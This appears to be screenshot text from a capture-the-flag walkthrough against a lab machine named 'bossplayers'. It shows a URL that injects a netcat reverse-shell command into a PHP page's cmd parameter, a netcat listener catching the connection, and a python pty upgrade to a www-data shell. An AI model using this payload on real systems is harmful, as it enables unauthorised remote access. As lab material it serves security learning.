 192.168.56.19/workinginp
192.168.56.19/workinginprogress.php?cmd=nc%20-e%20/bin/bash%20192.168.56.5%206666
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
index.html logs.php robots.txt workinginprogress.php
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ^[[200~nc -lvnp 6666~
zsh: bad pattern: ^[[200~nc
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.56.5] from (UNKNOWN) [192.168.56.19] 44624
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bossplayers:/var/www/html$ whoami
whoami
www-data
www-data@bossplayers:/var/www/html$